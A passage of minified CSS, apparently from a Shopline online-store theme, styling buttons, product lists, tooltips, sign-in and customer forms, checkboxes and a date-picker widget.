2.44s,opacity 1s cubic-bezier(.165,.84,.44,1) 2.54s}.rate .rate-default{color:rgba(0, 0, 0, 0.15)!important;}.global-image>img{opacity:0}.global-image>img.lazyloaded{opacity:1}.global-animation-cropper{animation-play-state:paused}.global-animation-cropper.lazyloaded{animation-play-state:initial}.global-image{height:100%;position:relative;width:100%}.global-image>img{background-color:#FFFFFF;border:none;object-fit:cover;object-position:center}.global-image>img,.global-image>svg{display:block;height:100%;width:100%}.global-image>svg{background-color:#f3f3f3}.global-image.is-scale>img,.global-image.is-scale>svg{height:100%;left:0;object-fit:cover;object-position:center;position:absolute;top:0}.global-hover:hover{opacity:.7}.btn-secondary,.btn-secondary.active,.btn-secondary.disabled,.btn-secondary:active,.btn-secondary:disabled,.btn-secondary:focus,.btn-secondary:hover,.trade-cart-non-empty-continue-btn,.trade_mini_cart .trade-cart-banner-summations-footer-view-cart{background-color:#2c2c2c;border-color:#2c2c2c;color:#ffffff;}.btn-link,.sl-richtext a,.trade-cart-continue-btn{border-radius:0;color:#000000;padding-bottom:0;padding-top:0}.btn-link:focus,.btn-link:hover,.sl-richtext a:focus,.sl-richtext a:hover,.trade-cart-continue-btn:focus,.trade-cart-continue-btn:hover{color:#000000;}.btn-link,.sl-richtext a,.trade-cart-continue-btn{font-size:14px;padding-left:1px;padding-right:1px;position:relative}.btn-link:after,.sl-richtext a:after,.trade-cart-continue-btn:after{background-color:#000000;border-bottom-right-radius:1px;border-top-right-radius:1px;bottom:0;content:"";height:1px;left:0;position:absolute;right:0}.btn-secondary,.trade-cart-non-empty-continue-btn,.trade_mini_cart .trade-cart-banner-summations-footer-view-cart{position:relative;transition:all .6s}.btn-secondary:after,.trade-cart-non-empty-continue-btn:after,.trade_mini_cart .trade-cart-banner-summations-footer-view-cart:after{background-position:50%;content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:all .6s;width:100%}.btn-secondary:hover,.trade-cart-non-empty-continue-btn:hover,.trade_mini_cart .trade-cart-banner-summations-footer-view-cart:hover{box-shadow:0 10px 20px rgba(0,0,0,.1);overflow:hidden}.btn-secondary:hover:after,.trade-cart-non-empty-continue-btn:hover:after,.trade_mini_cart .trade-cart-banner-summations-footer-view-cart:hover:after{background:rgba(255, 255, 255, 0.08) radial-gradient(circle,rgba(255, 255, 255, 0.08) 1%,transparent 0) 50%/15000%;opacity:1}.btn-secondary:active:after,.trade-cart-non-empty-continue-btn:active:after,.trade_mini_cart .trade-cart-banner-summations-footer-view-cart:active:after{background-color:rgba(255, 255, 255, 0.08);background-size:100%;opacity:1;transition:all 0s}.btn-primary.disabled,.btn-secondary.disabled,.disabled.trade-cart-non-empty-continue-btn,.trade_mini_cart .disabled.trade-cart-banner-summations-footer-view-cart{background-color:rgba(0, 0, 0, 0.3);border-color:transparent;color:#FFFFFF;opacity:1}.btn-primary.disabled.active:after,.btn-primary.disabled:active:after,.btn-primary.disabled:focus:after,.btn-primary.disabled:hover:after,.btn-secondary.disabled.active:after,.btn-secondary.disabled:active:after,.btn-secondary.disabled:focus:after,.btn-secondary.disabled:hover:after,.disabled.active.trade-cart-non-empty-continue-btn:after,.disabled.trade-cart-non-empty-continue-btn:active:after,.disabled.trade-cart-non-empty-continue-btn:focus:after,.disabled.trade-cart-non-empty-continue-btn:hover:after,.trade_mini_cart .disabled.active.trade-cart-banner-summations-footer-view-cart:after,.trade_mini_cart .disabled.trade-cart-banner-summations-footer-view-cart:active:after,.trade_mini_cart .disabled.trade-cart-banner-summations-footer-view-cart:focus:after,.trade_mini_cart .disabled.trade-cart-banner-summations-footer-view-cart:hover:after{display:none}.btn--loading.trade-cart-continue-btn:after,.btn-extra.btn--loading:after,.btn-link.btn--loading:after,.sl-richtext a.btn--loading:after{animation-name:btn-loading-sm;background-color:transparent;transform-origin:center}.btn--loading.trade-cart-non-empty-continue-btn:after,.btn-secondary.btn--loading:active:after,.btn-secondary.btn--loading:after,.btn-secondary.btn--loading:hover:after,.trade_mini_cart .btn--loading.trade-cart-banner-summations-footer-view-cart:after{background:none;background-position:50%;background-repeat:no-repeat;opacity:1;transition:none}@supports((-webkit-mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg)) or (mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg))){.btn--loading.trade-cart-non-empty-continue-btn:after,.btn-secondary.btn--loading:active:after,.btn-secondary.btn--loading:after,.btn-secondary.btn--loading:hover:after,.trade_mini_cart .btn--loading.trade-cart-banner-summations-footer-view-cart:after{background-blend-mode:soft-light;background-color:#ffffff;-webkit-mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg);mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg);}}@supports not ((-webkit-mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg)) or (mask-image:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg))){.btn--loading.trade-cart-non-empty-continue-btn:after,.btn-secondary.btn--loading:active:after,.btn-secondary.btn--loading:after,.btn-secondary.btn--loading:hover:after,.trade_mini_cart .btn--loading.trade-cart-banner-summations-footer-view-cart:after{background:url(https://img-preview.myshopline.com/image/shopline/f1187faaa0bd4f5a818f66a487de286f.svg) 50%/100% no-repeat;}}@media(min-width:750px){.btn,.btn-link,.sl-richtext a,.trade-cart-continue-btn{font-size:16px;}.btn-lg{font-size:18px;}.btn-extra,.btn-sm{font-size:14px;}}.product-list-title{flex:none;flex-grow:0;line-height:100%;margin-bottom:40px;order:0;word-break:break-word}@media(max-width:749.98px){.product-list-title{margin-bottom:30px}}@media(min-width:750px){.product-item__wrapper.pad .product-item-image,.product-list-main.pad .product-item-image{opacity:1!important}.product-item__wrapper.pad .product-item-next-image,.product-list-main.pad .product-item-next-image{display:none!important}.product-item__wrapper.pad .product-item__quick-add,.product-item__wrapper.pad .product-item__quick-view,.product-list-main.pad .product-item__quick-add,.product-list-main.pad .product-item__quick-view{display:block!important}.product-item__wrapper.pad .product-item__quick-add.product-item__sold-out,.product-list-main.pad .product-item__quick-add.product-item__sold-out{display:none!important}.product-item__wrapper.pad .btn-primary,.product-item__wrapper.pad .btn-primary:after,.product-item__wrapper.pad .btn-secondary,.product-item__wrapper.pad .btn-secondary:after,.product-item__wrapper.pad .trade-cart-non-empty-continue-btn,.product-item__wrapper.pad .trade-cart-non-empty-continue-btn:after,.product-item__wrapper.pad .trade_mini_cart .trade-cart-banner-summations-footer-view-cart,.product-item__wrapper.pad .trade_mini_cart .trade-cart-banner-summations-footer-view-cart:after,.product-list-main.pad .btn-primary,.product-list-main.pad .btn-primary:after,.product-list-main.pad .btn-secondary,.product-list-main.pad .btn-secondary:after,.product-list-main.pad .trade-cart-non-empty-continue-btn,.product-list-main.pad .trade-cart-non-empty-continue-btn:after,.product-list-main.pad .trade_mini_cart .trade-cart-banner-summations-footer-view-cart,.product-list-main.pad .trade_mini_cart .trade-cart-banner-summations-footer-view-cart:after,.trade_mini_cart .product-item__wrapper.pad .trade-cart-banner-summations-footer-view-cart,.trade_mini_cart .product-item__wrapper.pad .trade-cart-banner-summations-footer-view-cart:after,.trade_mini_cart .product-list-main.pad .trade-cart-banner-summations-footer-view-cart,.trade_mini_cart .product-list-main.pad .trade-cart-banner-summations-footer-view-cart:after{transition:initial}.product-detail-block-space{margin-top:60px}.product-detail-block-space-sm{margin-top:45px}}@media(max-width:749.98px){.product-detail-block-space{margin-top:40px}.product-detail-block-space-sm{margin-top:20px}}[data-type_title_text_align=left] .product-section-title{text-align:left}[data-type_title_text_align=center] .product-section-title{text-align:center}[data-type_title_text_align=right] .product-section-title{text-align:right}.product-recommend .swiper-slide{height:auto!important}.product-recommend .product-item__wrapper{max-width:500px;width:100%}.product-recommend .product-section-title{text-align:left!important}@media(min-width:750px){.product-recommend .swiper-container{margin-bottom:-120px;padding-bottom:120px}.product-recommend .swiper-button-next,.product-recommend .swiper-button-prev{margin-top:-60px}}.mp-tooltip{font-feature-settings:"tnum";box-sizing:border-box;color:rgba(0,0,0,.851);display:block;font-size:14px;font-variant:tabular-nums;line-height:1.5715;list-style:none;margin:0;max-width:320px;padding:0;position:fixed;transform:translate(-50%,-100%);visibility:visible;width:-webkit-max-content;width:max-content;z-index:1070}.mp-tooltip-mobile--hidden{display:none!important}.mp-tooltip--hidden{display:none}.mp-tooltip__inner{word-wrap:break-word;background-color:rgba(0,0,0,.749);border-radius:2px;box-shadow:0 3px 6px -4px rgba(0,0,0,.122),0 6px 16px rgba(0,0,0,.078),0 9px 28px 8px rgba(0,0,0,.051);color:#fff;min-height:32px;min-width:30px;padding:6px 8px;text-align:left;text-decoration:none}.mp-tooltip__arrow{background:0 0;display:block;height:13.07106781px;overflow:hidden;pointer-events:none;position:absolute;width:13.07106781px}.mp-tooltip__arrow-content{background-color:rgba(0,0,0,.749);bottom:0;content:"";display:block;height:5px;left:0;margin:auto;pointer-events:auto;position:absolute;right:0;top:0;width:5px}.mp-tooltip--placement-top,.mp-tooltip--placement-topLeft,.mp-tooltip--placement-topRight{padding-bottom:8px}.mp-tooltip--placement-right,.mp-tooltip--placement-rightBottom,.mp-tooltip--placement-rightTop{padding-left:8px}.mp-tooltip--placement-bottom,.mp-tooltip--placement-bottomLeft,.mp-tooltip--placement-bottomRight{padding-top:8px}.mp-tooltip--placement-left,.mp-tooltip--placement-leftBottom,.mp-tooltip--placement-leftTop{padding-right:8px}.mp-tooltip--placement-top .mp-tooltip__arrow,.mp-tooltip--placement-topLeft .mp-tooltip__arrow,.mp-tooltip--placement-topRight .mp-tooltip__arrow{bottom:-5.07106781px}.mp-tooltip--placement-top .mp-tooltip__arrow-content,.mp-tooltip--placement-topLeft .mp-tooltip__arrow-content,.mp-tooltip--placement-topRight .mp-tooltip__arrow-content{box-shadow:3px 3px 7px rgba(0,0,0,.071);transform:translateY(-6.53553391px) rotate(45deg)}.mp-tooltip--placement-top .mp-tooltip__arrow{left:50%;transform:translateX(-50%)}.mp-tooltip--placement-topLeft .mp-tooltip__arrow{left:13px}.mp-tooltip--placement-topRight .mp-tooltip__arrow{right:13px}.mp-tooltip--placement-right .mp-tooltip__arrow,.mp-tooltip--placement-rightBottom .mp-tooltip__arrow,.mp-tooltip--placement-rightTop .mp-tooltip__arrow{left:-5.07106781px}.mp-tooltip--placement-right .mp-tooltip__arrow-content,.mp-tooltip--placement-rightBottom .mp-tooltip__arrow-content,.mp-tooltip--placement-rightTop .mp-tooltip__arrow-content{box-shadow:-3px 3px 7px rgba(0,0,0,.071);transform:translateX(6.53553391px) rotate(45deg)}.mp-tooltip--placement-right .mp-tooltip__arrow{top:50%;transform:translateY(-50%)}.mp-tooltip--placement-rightTop .mp-tooltip__arrow{top:5px}.mp-tooltip--placement-rightBottom .mp-tooltip__arrow{bottom:5px}.mp-tooltip--placement-left .mp-tooltip__arrow,.mp-tooltip--placement-leftBottom .mp-tooltip__arrow,.mp-tooltip--placement-leftTop .mp-tooltip__arrow{right:-5.07106781px}.mp-tooltip--placement-left .mp-tooltip__arrow-content,.mp-tooltip--placement-leftBottom .mp-tooltip__arrow-content,.mp-tooltip--placement-leftTop .mp-tooltip__arrow-content{box-shadow:3px -3px 7px rgba(0,0,0,.071);transform:translateX(-6.53553391px) rotate(45deg)}.mp-tooltip--placement-left .mp-tooltip__arrow{top:50%;transform:translateY(-50%)}.mp-tooltip--placement-leftTop .mp-tooltip__arrow{top:5px}.mp-tooltip--placement-leftBottom .mp-tooltip__arrow{bottom:5px}.mp-tooltip--placement-bottom .mp-tooltip__arrow,.mp-tooltip--placement-bottomLeft .mp-tooltip__arrow,.mp-tooltip--placement-bottomRight .mp-tooltip__arrow{top:-5.07106781px}.mp-tooltip--placement-bottom .mp-tooltip__arrow-content,.mp-tooltip--placement-bottomLeft .mp-tooltip__arrow-content,.mp-tooltip--placement-bottomRight .mp-tooltip__arrow-content{box-shadow:-3px -3px 7px rgba(0,0,0,.071);transform:translateY(6.53553391px) rotate(45deg)}.mp-tooltip--placement-bottom .mp-tooltip__arrow{left:50%;transform:translateX(-50%)}.mp-tooltip--placement-bottomLeft .mp-tooltip__arrow{left:13px}.mp-tooltip--placement-bottomRight .mp-tooltip__arrow{right:13px}.mp-tooltip-rtl{direction:rtl}.mp-tooltip-rtl .mp-tooltip-inner{text-align:right}.customer-sign-in-container.show-loading .sign-in,.customer-sign-in-container:not(.show-loading) .sign-in--loading{display:none}.sign-in__activate-info{color:#000;display:none;font-size:12px;line-height:20px;margin-bottom:32px;text-align:center}.sign-in__has-registered{color:#f04949}.sign-in__from_confirm_email,.sign-in__has-registered{display:none;font-size:12px;line-height:16px;margin-bottom:16px;text-align:center}.sign-in__from_confirm_email{color:#000}.sign-in__buttons{display:flex;justify-content:space-between;margin-top:16px}.sign-in__buttons.password__buttons{justify-content:center}.sign-in__buttons>a{text-decoration:underline}.sign-in__buttons>a,.sign-in__buttons>a:hover{color:#2c2c2c;}.sign-in__buttons>a:hover{text-decoration:none}.sign-in__third{margin-top:28px}.sign-in__third-buttons{align-items:center;display:flex;flex-wrap:wrap;gap:12px;justify-content:center;margin-top:28px;text-align:center}.sign-in__third-buttons .sign-in__third-button{border:1px solid #EAECEC;border-radius:50%;display:inline-block;font-size:0;margin-left:0;padding:12px}.sign-in__divid{line-height:24px;margin-bottom:26px;position:relative;text-align:center}.sign-in__divid:before{background-color:#EAECEC;content:"";display:block;height:1px;left:0;position:absolute;top:50%;width:100%;z-index:1}.sign-in__divid>span{background-color:#FFFFFF;color:rgba(0, 0, 0, 0.6);display:inline-block;padding:0 18px;position:relative;word-break:break-word;z-index:2}.sign-in__guest{margin-top:62px}.sign-in--loading{height:50vh;line-height:50vh;text-align:center}.sign-in--loading svg{animation:loading .8s infinite linear}.sign-in__activate-verifycode{display:none}.sl-input{align-items:center;background-color:#FFFFFF;box-sizing:border-box;color:#000000;display:flex;flex-flow:row nowrap;font-size:14px;justify-content:space-between;line-height:1.4;position:relative;transition:all .3s;width:100%}.sl-input:after{border:1px solid #EAECEC;bottom:0;content:"";left:0;pointer-events:none;position:absolute;right:0;top:0;transition:border-color .3s;z-index:1}[data-button_style=square] .sl-input:after{border-radius:0}[data-button_style=radius] .sl-input:after{border-radius:4px}[data-button_style=rounded] .sl-input:after{border-radius:46px}.sl-input__area input,.sl-input__area select,.sl-input__area textarea{background:none;border:none;border-radius:4px;box-shadow:none!important;color:#000000;height:48px;line-height:1.15;padding:24px 16px 8px;width:100%}.sl-input__area input::-ms-clear,.sl-input__area input::-ms-reveal,.sl-input__area select::-ms-clear,.sl-input__area select::-ms-reveal,.sl-input__area textarea::-ms-clear,.sl-input__area textarea::-ms-reveal{display:none}.sl-input__area input:-webkit-autofill{-webkit-text-fill-color:#000000;-webkit-box-shadow:0 0 0 1000px #FFFFFF inset!important;}.sl-input input[type=password]{font-family:Helvetica!important;font-size:14px;font-style:normal;font-weight:400;line-height:16px}.sl-input:focus-within .placeholder,.sl-input__area .placeholder.active,.sl-input__area.is-textarea .sl-input__inpEle:not(:placeholder-shown)+.placeholder,.sl-input__inpEle:not(:placeholder-shown)+.placeholder,.sl-input__selectEle:not(:placeholder-shown)+.placeholder{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:block;overflow:hidden;text-overflow:ellipsis;transform:scale(.8) translateY(-100%);white-space:nowrap;width:100%;word-break:normal}.sl-input input:focus,.sl-input textarea:focus{outline:0}.sl-input:focus-within:after,.sl-input:focus:after{border-color:#000000;border-width:2px}.sl-input.is-focus:after,.sl-input:focus-within:after,.sl-input:focus:after{border-width:2px}.sl-input.is-disabled{cursor:not-allowed}.sl-input.is-disabled input,.sl-input.is-disabled select,.sl-input.is-disabled textarea{background-color:rgba(44,44,44,.06)!important;border-color:#d8d8d8!important;color:rgba(44,44,44,.4);cursor:not-allowed;pointer-events:none}.sl-input__area{align-items:center;display:flex;flex:1;position:relative}.sl-input .sl-input__area select{-moz-appearance:none;appearance:none;-webkit-appearance:none;padding-right:30px;position:relative}.sl-input__area input::placeholder,.sl-input__area textarea::placeholder{font-size:0}.sl-input__area .placeholder{-webkit-line-clamp:1;-webkit-box-orient:vertical;color:rgba(0, 0, 0, 0.6);display:-webkit-box;left:16px;overflow:hidden;pointer-events:none;position:absolute;right:0;text-overflow:ellipsis;top:50%;transform:translateY(-50%);transform-origin:left top;transition:transform .3s ease;width:100%;word-break:break-word;z-index:4}.sl-input__area.is-textarea{padding-top:24px}.sl-input__area.is-textarea textarea{padding-top:0;resize:vertical}.sl-input__area.is-textarea .placeholder{top:22px}.sl-input__addonAfter{align-items:center;display:flex;height:100%;position:absolute;right:6px;z-index:1}.sl-input__suffix{display:flex;justify-content:center;margin-right:10px;padding:6px}.code-select__container{display:flex;padding:0 16px 0 8px;position:relative}.code-select__container.active svg{transform:rotate(180deg)}.code-select__container:before{border-left:1px solid #EAECEC;content:" "}.code-select__container .code-select__value{padding-right:4px}.code-select__container .code-select__value-wrapper{line-height:30px;padding-left:16px}.code-select__container>select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;bottom:0;left:0;opacity:0;position:absolute;right:0;top:0}.sl-btn{background-color:transparent;border:1px solid transparent;border-radius:0;cursor:pointer;display:inline-block;font-size:13px;font-weight:700;letter-spacing:.3em;line-height:1.6;padding:13px 23px;position:relative;text-align:center;transition:opacity .15s ease-in-out;-webkit-user-select:none;user-select:none;vertical-align:middle;white-space:normal}.sl-btn--ghost{background:transparent!important;border-color:#2c2c2c!important;color:#2c2c2c!important;}.sl-btn.btn--loading:after{animation:btn-loading linear 1.5s infinite;background-image:url([data-uri]);content:"";height:20px;left:50%;margin-left:-10px;margin-top:-10px;opacity:1;position:absolute;top:50%;width:20px}.sl-btn.btn-primary{overflow:hidden;transition:color .5s ease}[data-button-hover-animation="1"] .sl-btn.btn-primary:hover:after{animation:btn-sweep .75s cubic-bezier(.01,.56,1,1);background-image:linear-gradient(90deg,transparent,hsla(0,0%,100%,.25),transparent);height:100%;left:150%;margin-left:0;margin-top:0;top:0;transform:skew(-20deg);width:100%}[data-button-hover-animation="2"] .sl-btn.btn-primary{transition:all .6s}[data-button-hover-animation="2"] .sl-btn.btn-primary:hover{box-shadow:0 10px 20px rgba(0,0,0,.1)}[data-button-hover-animation="2"] .sl-btn.btn-primary:hover:after{background:transparent radial-gradient(circle,hsla(0,0%,100%,.08) 1%,transparent 0) 50%/15000%}[data-button-hover-animation="2"] .sl-btn.btn-primary:hover:active:after{background-color:transparent;background-size:100%;opacity:1;transition:background 0s}[data-button-hover-animation="3"] .sl-btn.btn-primary{background-color:transparent;border-color:var(--primary-btn-background-color);transition:color .45s cubic-bezier(.785,.135,.15,.86),border .45s cubic-bezier(.785,.135,.15,.86);z-index:1}[data-button-hover-animation="3"] .sl-btn.btn-primary:after{background-color:var(--primary-btn-background-color);transform:scaleX(1);transform-origin:left center;transition:transform .45s cubic-bezier(.785,.135,.15,.86);z-index:-1}[data-button-hover-animation="3"] .sl-btn.btn-primary:hover{background-color:transparent;color:var(--primary-btn-background-color)}[data-button-hover-animation="3"] .sl-btn.btn-primary:hover:after{transform:scaleX(0);transform-origin:right center}[data-button-hover-animation="4"] .sl-btn.btn-primary{background-color:transparent;overflow:hidden;z-index:1}[data-button-hover-animation="4"] .sl-btn.btn-primary:after{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:var(--primary-btn-background-color);border-radius:0 0 0 80%;height:300%;left:-55%;top:-100%;transition:transform .5s ease,border-radius 2.5s cubic-bezier(.84,-.01,.56,.59);width:300%;z-index:-1}[data-button-hover-animation="4"] .sl-btn.btn-primary:hover{color:var(--primary-btn-background-color)}[data-button-hover-animation="4"] .sl-btn.btn-primary:hover:after{transform:translate(-45%,-70%)}.sl-btn.btn-link{font-size:get-body-size(3,sm);font-weight:inherit;letter-spacing:inherit;padding-left:2px;padding-right:2px;position:relative}.sl-btn.btn-link:after,.sl-btn.btn-link:before{bottom:0;content:"";height:1px;left:0;position:absolute;right:0}.sl-btn.btn-link:before{background-color:rgba(0, 0, 0, 0.15);}.sl-btn.btn-link:after{background-color:#000000;border-bottom-right-radius:1px;border-top-right-radius:1px;height:2px;transform:scaleX(0);transform-origin:left center;transition:transform .5s ease-out}.sl-btn.btn-link:hover:after{transform:scaleX(1)}.sl-btn.btn-outline-primary,.sl-btn.btn-primary{font-size:get-body-size(5,sm);text-transform:uppercase}.sl-btn.btn-primary,.sl-btn.btn-primary.active,.sl-btn.btn-primary.disabled,.sl-btn.btn-primary:active,.sl-btn.btn-primary:disabled,.sl-btn.btn-primary:focus,.sl-btn.btn-primary:hover{background-color:#2c2c2c;border-color:#2c2c2c;color:#FFFFFF;}.sl-btn.btn--block,.sl-btn.col-24{flex:0 0 auto;width:100%}.sl-checkbox{font-feature-settings:"tnum";box-sizing:border-box;cursor:pointer;font-size:14px;font-variant:tabular-nums;line-height:1.5715;line-height:1;list-style:none;margin:0;outline:none;padding:0;position:relative;top:.2em;white-space:nowrap}.sl-checkbox+span{padding-left:8px;padding-right:8px}.sl-checkbox__wrapper{font-feature-settings:"tnum";align-items:baseline;box-sizing:border-box;cursor:pointer;display:inline-flex;font-size:14px;font-variant:tabular-nums;line-height:1.5715;line-height:unset;list-style:none;margin:0;padding:0}.sl-checkbox__input{-webkit-appearance:auto;cursor:pointer;height:100%;inset:0;opacity:0;position:absolute;width:100%;z-index:1}.sl-checkbox__input:checked+.sl-checkbox__inner{background-color:#2c2c2c;border-color:#2c2c2c;}.sl-checkbox__input:checked+.sl-checkbox__inner:after{border:2px solid #fff;border-left:0;border-top:0;content:" ";display:table;opacity:1;position:absolute;transform:rotate(45deg) scale(1) translate(-50%,-50%);transition:all .2s cubic-bezier(.12,.4,.29,1.46) .1s}.sl-checkbox__inner{border:1px solid #EAECEC;border-collapse:separate;border-radius:2px;direction:ltr;display:block;height:16px;left:0;position:relative;top:0;transition:all .3s;width:16px}.sl-checkbox__inner:after{border:2px solid #fff;border-left:0;border-top:0;content:" ";display:table;height:9.14285714px;left:21.5%;opacity:0;position:absolute;top:50%;transform:rotate(45deg) scale(0) translate(-50%,-50%);transition:all .1s cubic-bezier(.71,-.46,.88,.6),opacity .1s;width:5.71428571px}.customer{margin:120px auto;width:430px}.customer__title{color:#000000;font-size:24px;font-weight:700;line-height:1.4;margin-bottom:32px;margin-top:0;text-align:center;text-transform:uppercase}.customer__tips{font-size:12px;line-height:20px;margin:32px 0 16px;text-align:center}.customer__form-item{margin-top:16px}.customer__form-item--send{font-feature-settings:"tnum";color:#2c2c2c;font-size:14px;font-variant-numeric:tabular-nums;padding:0}@media(min-width:768px){.customer__form-item--send{font-size:14px}}.customer__form-item--send:focus,.customer__form-item--send:hover{color:#2c2c2c;}.customer__form-item--send:before,.customer__form-item--send:not(.btn--loading):after{display:none}.customer__form-nickname{align-items:center;display:flex;gap:20px;justify-content:space-between;margin-top:16px}.customer__form-nickname>.customer__form-item{flex:1;margin-top:0}.customer__form-nickname .sl-input__suffix{display:none}.customer__error{color:#f04949;display:none;font-size:12px;line-height:16px;margin-top:8px}.customer__footer-link{color:#2c2c2c;margin-bottom:46px;margin-top:28px}.customer--link{text-decoration:underline}.customer--link:hover{text-decoration:none}.customer .hide{display:none!important}.customer .errClass .sl-input:after{border-color:#f04949}.customer input:-webkit-autofill{-webkit-text-fill-color:#000000;-webkit-box-shadow:0 0 0 1000px #FFFFFF inset!important;}.form-item--password .sl-input__suffix{color:rgba(0, 0, 0, 0.6);cursor:pointer}@media screen and (max-width:750px){.customer{padding:0 20px;width:100%}}.air-datepicker-cell.-day-.-other-month-,.air-datepicker-cell.-year-.-other-decade-{color:var(--adp-color-other-month)}.air-datepicker-cell.-day-.-other-month-:hover,.air-datepicker-cell.-year-.-other-decade-:hover{color:var(--adp-color-other-month-hover)}.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-,.-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade-{color:var(--adp-color-other-month)}.-selected-.air-datepicker-cell.-day-.-other-month-,.-selected-.air-datepicker-cell.-year-.-other-decade-{background:var(--adp-background-color-selected-other-month);color:#fff}.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-,.-selected-.-focus-.air-datepicker-cell.-year-.-other-decade-{background:var(--adp-background-color-selected-other-month-focused)}.-in-range-.air-datepicker-cell.-day-.-other-month-,.-in-range-.air-datepicker-cell.-year-.-other-decade-{background-color:var(--adp-background-color-in-range);color:var(--adp-color)}.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-,.-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade-{background-color:var(--adp-background-color-in-range-focused)}.air-datepicker-cell.-day-.-other-month-:empty,.air-datepicker-cell.-year-.-other-decade-:empty{background:none;border:none}.air-datepicker-cell{align-items:center;border-radius:var(--adp-cell-border-radius);box-sizing:border-box;cursor:pointer;display:flex;justify-content:center;position:relative;z-index:1}.air-datepicker-cell.-focus-{background:var(--adp-cell-background-color-hover)}.air-datepicker-cell.-current-{color:var(--adp-color-current-date)}.air-datepicker-cell.-current-.-focus-{color:var(--adp-color)}.air-datepicker-cell.-current-.-in-range-{color:var(--adp-color-current-date)}.air-datepicker-cell.-disabled-{color:var(--adp-color-disabled);cursor:default}.air-datepicker-cell.-disabled-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-disabled-.-in-range-{color:var(--adp-color-disabled-in-range)}.air-datepicker-cell.-disabled-.-current-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-in-range-{background:var(--adp-cell-background-color-in-range);border-radius:0}.air-datepicker-cell.-in-range-:hover{background:var(--adp-cell-background-color-in-range-hover)}.air-datepicker-cell.-range-from-{background-color:var(--adp-cell-background-color-in-range);border:1px solid var(--adp-cell-border-color-in-range);border-radius:var(--adp-cell-border-radius) 0 0 var(--adp-cell-border-radius)}.air-datepicker-cell.-range-to-{background-color:var(--adp-cell-background-color-in-range);border:1px solid var(--adp-cell-border-color-in-range);border-radius:0 var(--adp-cell-border-radius) var(--adp-cell-border-radius) 0}.air-datepicker-cell.-range-to-.-range-from-{border-radius:var(--adp-cell-border-radius)}.air-datepicker-cell.-selected-{border:none}.air-datepicker-cell.-selected-,.air-datepicker-cell.-selected-.-current-{background:var(--adp-cell-background-color-selected);color:#fff}.air-datepicker-cell.-selected-.-focus-{background:var(--adp-cell-background-color-selected-hover)}.air-datepicker-body{transition:all var(--adp-transition-duration) var(--adp-transition-ease)}.air-datepicker-body.-hidden-{display:none}.air-datepicker-body--day-names{display:grid;grid-template-columns:repeat(7,var(--adp-day-cell-width));margin:8px 0 3px}.air-datepicker-body--day-name{align-items:center;color:var(--adp-day-name-color);display:flex;flex:1;font-size:.8em;justify-content:center;text-align:center;text-transform:uppercase}.air-datepicker-body--day-name.-clickable-{cursor:pointer}.air-datepicker-body--day-name.-clickable-:hover{color:var(--adp-day-name-color-hover)}.air-datepicker-body--cells{display:grid}.air-datepicker-body--cells.-days-{grid-auto-rows:var(--adp-day-cell-height);grid-template-columns:repeat(7,var(--adp-day-cell-width))}.air-datepicker-body--cells.-months-{grid-auto-rows:var(--adp-month-cell-height);grid-template-columns:repeat(3,1fr)}.air-datepicker-body--cells.-years-{grid-auto-rows:var(--adp-year-cell-height);grid-template-columns:repeat(4,1fr)}.air-datepicker-nav{border-bottom:1px solid var(--adp-border-color-inner);box-sizing:content-box;display:flex;justify-content:space-between;min-height:var(--adp-nav-height);padding:var(--adp-padding)}.-only-timepicker- .air-datepicker-nav{display:none}.air-datepicker-nav--action,.air-datepicker-nav--title{align-items:center;cursor:pointer;display:flex;justify-content:center}.air-datepicker-nav--action{border-radius:var(--adp-border-radius);-webkit-user-select:none;user-select:none;width:var(--adp-nav-action-size)}.air-datepicker-nav--action:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--action:active{background:var(--adp-background-color-active)}.air-datepicker-nav--action.-disabled-{visibility:hidden}.air-datepicker-nav--action svg{height:32px;width:32px}.air-datepicker-nav--action path{fill:none;stroke:var(--adp-nav-arrow-color);stroke-width:2px}.air-datepicker-nav--title{border-radius:var(--adp-border-radius);padding:0 8px}.air-datepicker-nav--title i{color:var(--adp-nav-color-secondary);font-style:normal;margin-left:.3em}.air-datepicker-nav--title:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--title:active{background:var(--adp-background-color-active)}.air-datepicker-nav--title.-disabled-{background:none;cursor:default}.air-datepicker-buttons{display:grid;grid-auto-columns:1fr;grid-auto-flow:column}.air-datepicker-button{background:hsla(0,0%,100%,0);border:none;border-radius:var(--adp-btn-border-radius);color:var(--adp-btn-color);cursor:pointer;display:inline-flex;height:var(--adp-btn-height)}.air-datepicker-button:focus,.air-datepicker-button:hover{background:var(--adp-btn-background-color-hover);color:var(--adp-btn-color-hover)}.air-datepicker-button:focus{outline:none}.air-datepicker-button:active{background:var(--adp-btn-background-color-active)}.air-datepicker-button span{align-items:center;display:flex;height:100%;justify-content:center;outline:none;width:100%}.air-datepicker-time{grid-column-gap:12px;align-items:center;display:grid;grid-template-columns:-webkit-max-content 1fr;grid-template-columns:max-content 1fr;padding:0 var(--adp-time-padding-inner);position:relative}.-only-timepicker- .air-datepicker-time{border-top:none}.air-datepicker-time--current{align-items:center;display:flex;flex:1;font-size:14px;text-align:center}.air-datepicker-time--current-colon{line-height:1;margin:0 2px 3px}.air-datepicker-time--current-hours,.air-datepicker-time--current-minutes{font-family:Century 